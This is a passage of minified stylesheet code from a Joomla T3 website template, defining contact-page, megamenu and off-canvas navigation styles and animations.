a{background:#96853d;color:#ffffff;border-bottom:5px solid #bfad61}.bs-example{position:relative;margin:15px 0;padding:39px 19px 14px;background-color:#ffffff;border:1px solid #ddd}.bs-example .panel-group .panel{margin-bottom:0;border-radius:0;overflow:hidden;box-shadow:none;margin-top:10px}.bs-example .panel-default > .panel-heading{color:#333333;background-color:transparent;border-color:#e1e1e1;border-radius:0;padding-right:0}.bs-example .panel-default > .panel-heading a{width:100%;position:relative}.bs-example .fa.pull-right{margin-left:.3em;background:#07b;padding:10px 9px 11px 13px;margin:0;margin-top:-10px;color:#fff}.bs-example:before{content:"Example";position:absolute;top:-1px;left:-1px;padding:3px 7px;font-size:12px;font-weight:bold;background-color:#f5f5f5;border:1px solid #ddd;color:#9da0a4}.bs-example #myTab{position:relative;z-index:1;list-style:none;margin:0;padding:0;border:0}.bs-example #myTab > li{margin:0 10px 0 0;float:left}.bs-example #myTab > li a{padding:0 15px;text-align:center;background:#f7f7f7;color:#5e5e5e;text-shadow:0 1px 0 rgba(255,255,255,0.8);font-weight:700;border:1px solid #e1e1e1;height:40px;line-height:40px;display:block;text-transform:capitalize}.bs-example #myTab > li.active a,.bs-example #myTab > li:hover a,.bs-example #myTab > li:focus a{background:#ffffff !important;border-width:1px 1px 0 1px;color:#000000}.bs-example #myTabContent{padding:20px;border:1px solid #e1e1e1;margin-top:-1px}.view-contact .t3-mainbody{padding:0}.view-contact .t3-mainbody .t3-content{padding:0}.contact{background:#f8f8f8}.contact .col-left h3{color:#484848;font-size:18px;text-transform:uppercase}.contact .col-left .contact-info{padding:0 60px}@media (max-width:991px){.contact .col-left .contact-info{padding:0}}.contact .col-left .contact-info .contact-address > div{margin:0 0 5px}.contact .col-left .contact-info .contact-address > div a{color:rgba(37,37,37,0.7)}.contact .col-left .contact-working-time{padding:0 60px}@media (max-width:991px){.contact .col-left .contact-working-time{padding:0}}.contact .col-left .contact-working-time p{margin:0 0 5px}.contact .col-right{border-left:1px solid #e1e1e1;padding:0 40px 40px}@media (max-width:767px){.contact .col-right{border:0;padding:0 20px 20px}}.contact .col-right h3{color:#484848;font-size:18px;text-transform:uppercase}.contact .col-right .contact-form .inputbox{width:100%}.contact .col-right .contact-form input[type="text"]{height:41px}.contact .col-right .contact-form .actions{text-align:center}.contact .col-right .contact-form .actions .validate{border:0;background:#96853d;color:#ffffff;text-transform:uppercase;font-size:18px;padding:0 40px;line-height:50px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.contact .col-right .contact-form .actions .validate:hover{background:rgba(37,37,37,0.7)}.contact .noo-google-map{margin:25px 0 0}.back-to-top{display:none;background-color:rgba(0,0,0,0.3);color:#ffffff;font-size:36px;height:50px;line-height:1;position:fixed;text-align:center;width:50px;line-height:45px;z-index:100;bottom:10px;right:20px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;cursor:pointer}.back-to-top:hover{background:rgba(0,0,0,0.8)}


/*===============================
/templates/jux_dalaco/local/css/megamenu.css
================================================================================*/
.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .mega > .mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open > .mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu{display:block}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{content:" ";display:table}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:inherit;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{content:" ";display:table}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{list-style:none;margin-left:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{white-space:normal;display:block;padding:5px}.t3-megamenu .mega-nav > li a:hover,.t3-megamenu .dropdown-menu .mega-nav > li a:hover,.t3-megamenu .mega-nav > li a:focus,.t3-megamenu .dropdown-menu .mega-nav > li a:focus{text-decoration:none;color:#96853d;background-color:transparent}.t3-megamenu .mega-nav > li .separator{display:block;padding:5px}.t3-megamenu .mega-group > .mega-nav,.t3-megamenu .dropdown-menu .mega-group > .mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:10px}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:inherit;font-size:18px;line-height:normal;margin-bottom:5px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"],.t3-megamenu .nav .fa{margin-right:5px}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}.t3-megamenu .mega-align-left > .dropdown-menu{left:0}.t3-megamenu .mega-align-right > .dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}@media (min-width:768px){.t3-megamenu.animate .mega > .mega-dropdown-menu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating > .mega-dropdown-menu{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;display:block}.t3-megamenu.animate .mega.open > .mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega > .mega-dropdown-menu{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;-ms-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;-ms-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega > .mega-dropdown-menu{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu{-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin-top:-100%}.t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div{margin-left:0}}@media (max-width:767px){.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row [class*="col-lg-"],.t3-megamenu .row [class*="col-md-"],.t3-megamenu .row [class*="col-sm-"],.t3-megamenu .row [class*="col-xs-"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse > a:after{display:none !important}.mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"]{left:auto;right:0 !important;margin-right:0 !important}}.t3-megamenu .mega-inner{padding:0}.t3-megamenu .row{margin-left:auto;margin-right:auto}.t3-megamenu .row + .row{padding-top:10px;border-top:1px solid #e1e1e1}.t3-megamenu .mega-dropdown-menu{background:#1e1e1e;padding:15px 0}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header,.t3-megamenu .separator,.t3-megamenu .mega-nav .mega-group > .separator,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator{margin:0 0 10px 0;padding:0 0 5px 0;background:transparent;color:#fff;font-size:18px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .separator:hover,.t3-megamenu .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .separator:active,.t3-megamenu .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .separator:focus,.t3-megamenu .mega-nav .mega-group > .separator:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .separator:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .separator:focus{background:inherit;color:#96853d}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{border-bottom:1px solid rgba(255,255,255,0.2)}.t3-megamenu .mega-group-ct .row{margin-left:-15px;margin-right:-15px}.t3-megamenu li.active > a,.t3-megamenu li.open > a,.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > a,.t3-megamenu li.active > .separator,.t3-megamenu li.open > .separator,.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > .separator{color:#96853d !important}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:0}.t3-megamenu .t3-module .module-title{margin:0 0 10px 0;padding:0 0 5px 0;background:transparent;color:#fff;font-size:18px;line-height:normal;border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:10px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:#96853d}.t3-megamenu .t3-module ul li,.t3-megamenu .t3-module .nav li{list-style:disc;display:list-item;float:none;margin:0;padding:0;border:0}.t3-megamenu .t3-module ul li a,.t3-megamenu .t3-module .nav li a{display:inline;padding:0;margin:0;border:0;font-size:100%;background:none;font:inherit;white-space:normal}.t3-megamenu .t3-module ul li a:hover,.t3-megamenu .t3-module .nav li a:hover,.t3-megamenu .t3-module ul li a:focus,.t3-megamenu .t3-module .nav li a:focus,.t3-megamenu .t3-module ul li a:active,.t3-megamenu .t3-module .nav li a:active{background:none;color:inherit;font:inherit}.t3-megamenu .mega-caption{color:#f8f8f8;font-size:11px;margin-top:3px;font-weight:normal}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}


/*===============================
/templates/jux_dalaco/local/css/off-canvas.css
================================================================================*/
.off-canvas-toggle{z-index:100}html,body{height:100%}.noscroll{position:fixed;overflow-y:scroll;width:100%}.t3-wrapper{background:#ffffff;position:relative;left:0;z-index:99;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;overflow:visible}.t3-wrapper::after{position:absolute;top:0;right:0;width:0;height:0;background:rgba(0,0,0,0.2);content:'';opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;z-index:100}.t3-mainnav-android{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.t3-mainnav-android::after{-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .t3-wrapper::after{width:100%;height:10000px;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-open .t3-mainnav-android::after{-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.t3-off-canvas{position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;overflow:hidden;-webkit-transition:all 0.5s;transition:all 0.5s}.t3-off-canvas::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.off-canvas-right.t3-off-canvas{display:none}.off-canvas-right .off-canvas-right.t3-off-canvas{display:block}html[dir="ltr"] .off-canvas-right.t3-off-canvas{left:auto;right:0}.off-canvas-open .t3-off-canvas::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s;transition:opacity 0.5s,width 0.1s 0.5s,height 0.1s 0.5s}.off-canvas-open .off-canvas-current{visibility:visible}.off-canvas-open .t3-off-canvas{overflow-y:auto}.t3-off-canvas{background:#ffffff;color:rgba(37,37,37,0.7)}.t3-off-canvas .t3-off-canvas-header{background:rgba(37,37,37,0.7);color:rgba(37,37,37,0.7);padding:6px 12px}.t3-off-canvas .t3-off-canvas-header h2{margin:0}.t3-off-canvas .t3-off-canvas-body{padding:6px 12px}.t3-off-canvas .t3-off-canvas-body a{color:#252525}.t3-off-canvas .t3-off-canvas-body a:hover,.t3-off-canvas .t3-off-canvas-body a:focus{color:#605527}.t3-off-canvas .t3-off-canvas-body a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.t3-off-canvas .t3-off-canvas-body .dropdown-menu{position:static;float:none;display:block;width:100%;padding:0;border:0;-webkit-box-shadow:none;box-shadow:none}.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-1.off-canvas-open .off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-1.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-1.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-2.t3-off-canvas{z-index:1}.off-canvas-effect-2.off-canvas-open .off-canvas-effect-2.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-2.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-2.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-3.off-canvas-open .off-canvas-effect-3.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s}.off-canvas-effect-3.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-3.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-3.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-4.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.off-canvas-effect-4.off-canvas-open .off-canvas-effect-4.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-4.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-wrapper,.off-canvas-right.off-canvas-effect-4.off-canvas-open .t3-mainnav-android{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-4.t3-off-canvas{-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.off-canvas-effect-5.off-canvas-open .off-canvas-effect-5.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-right.off-canvas-effect-5.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-5.t3-off-canvas{z-index:1;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}body.off-canvas-effect-6{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;height:auto;overflow:hidden}.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0) rotateY(-15deg);transform:translate3d(250px,0,0) rotateY(-15deg)}.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-6.off-canvas-open .off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-6.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-6 .t3-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.off-canvas-right.off-canvas-effect-6.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0) rotateY(15deg);transform:translate3d(-250px,0,0) rotateY(15deg)}.off-canvas-right.off-canvas-effect-6.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-7{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-7 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(-90deg);transform:translate3d(-100%,0,0) rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-7.off-canvas-open .off-canvas-effect-7.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}body.off-canvas-effect-7.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(90deg);transform:translate3d(100%,0,0) rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-7.off-canvas-open .off-canvas-right.off-canvas-effect-7.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-8{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-8 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(-100%,0,0) rotateY(90deg);transform:translate3d(-100%,0,0) rotateY(90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-8.off-canvas-open .off-canvas-effect-8.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(-100%,0,0) rotateY(0deg);transform:translate3d(-100%,0,0) rotateY(0deg)}.off-canvas-effect-8.t3-off-canvas::after{display:none}body.off-canvas-effect-8.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(-90deg);transform:translate3d(100%,0,0) rotateY(-90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.off-canvas-right.off-canvas-effect-8.off-canvas-open .off-canvas-right.off-canvas-effect-8.t3-off-canvas{-webkit-transform:translate3d(100%,0,0) rotateY(0deg);transform:translate3d(100%,0,0) rotateY(0deg)}body.off-canvas-effect-9{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-9 .t3-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-9.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-9.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-9.off-canvas-open .off-canvas-effect-9.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-9.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-9.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-10{-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0% 50%;perspective-origin:0% 50%}.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}.off-canvas-effect-10.t3-off-canvas{z-index:1;opacity:1;-webkit-transform:translate3d(0,0,-250px);transform:translate3d(0,0,-250px)}.off-canvas-effect-10.off-canvas-open .off-canvas-effect-10.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}body.off-canvas-effect-10.off-canvas-right{-webkit-perspective-origin:100% 50%;perspective-origin:100% 50%}.off-canvas-right.off-canvas-effect-10.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}body.off-canvas-effect-11{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-11 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(100px,0,-600px) rotateY(-20deg);transform:translate3d(100px,0,-600px) rotateY(-20deg)}.off-canvas-effect-11.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-11.off-canvas-open .off-canvas-effect-11.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.off-canvas-effect-11.t3-off-canvas::after{display:none}.off-canvas-right.off-canvas-effect-11.off-canvas-open .t3-wrapper{-webkit-transform:translate3d(-100px,0,-600px) rotateY(20deg);transform:translate3d(-100px,0,-600px) rotateY(20deg)}.off-canvas-right.off-canvas-effect-11.t3-off-canvas{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}body.off-canvas-effect-12{-webkit-perspective:1500px;perspective:1500px}.off-canvas-effect-12 .t3-wrapper{height:auto;overflow:hidden;-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.off-canvas-effect-12.off-canvas-open .t3-wrapper{-webkit-transform:rotateY(-10deg);transform:rotateY(-10deg)}.off-canvas-effect-12.t3-off-canvas{opacity:1;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.off-canvas-effect-12.off-canvas-open .off-canvas-effect-12.t3-off-canvas{-webkit-transition:-webkit-transform 0.5s;transition:transform 